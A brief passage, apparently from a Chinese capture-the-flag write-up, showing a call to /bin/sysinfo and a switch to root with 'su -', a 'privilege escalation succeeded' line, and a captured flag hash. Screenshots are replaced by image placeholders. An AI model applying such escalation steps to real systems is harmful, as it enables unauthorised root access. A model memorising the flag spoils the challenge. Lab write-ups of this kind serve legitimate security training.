/bin/sysinfo
直接切换到root用户:
su -
提权成功!!!!
Flag文件展示
34d901ccda7d3c1f9a00cf00a27273b5





